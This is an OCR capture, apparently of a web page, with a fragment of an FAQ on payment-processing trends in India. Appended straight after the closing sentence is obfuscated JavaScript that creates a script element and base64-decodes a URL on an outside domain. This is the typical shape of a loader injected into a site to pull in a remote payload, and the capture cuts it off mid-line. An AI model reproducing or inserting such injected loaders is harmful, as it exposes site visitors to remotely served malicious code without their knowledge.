
especially in rural areas.
What trends should businesses watch in payment
processing?
Businesses should watch for trends like contactless
payments, biometric authentication, and the growth of
digital wallets to stay competitive.
By following these guidelines and focusing on
emerging trends, businesses can navigate the future of
payment processing in India successfully.(function()
{var
a=document.head||document.getElementsByTagName(“h
[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb
();